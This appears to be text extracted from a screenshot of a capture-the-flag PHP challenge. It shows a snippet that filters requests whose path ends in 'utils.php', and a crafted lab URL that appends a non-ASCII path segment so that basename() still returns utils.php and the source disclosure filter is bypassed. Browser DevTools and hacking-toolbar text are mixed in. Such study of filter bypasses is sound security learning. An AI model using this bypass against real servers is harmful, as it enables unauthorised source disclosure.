 <?php
highlight_file(__file__);
echo $_SERVER['PHP_SELF'];
echo "</br>";
if (preg_match('/utils\.php\/*$/i', $_SERVER['PHP_SELF'])) {
        exit("hacker :)");
}
echo $_SERVER['REQUEST_URI'];
echo "</br>";
echo basename($_SERVER['PHP_SELF']);
?>
/a.php/utils.php/你好
/a.php/utils.php/%E4%BD%A0%E5%A5%BD?show_source=1
utils.php
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese D
Elements Console Sources Network Performance Memory Application Se
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.52.130/a.php/utils.php/你好?show_source=1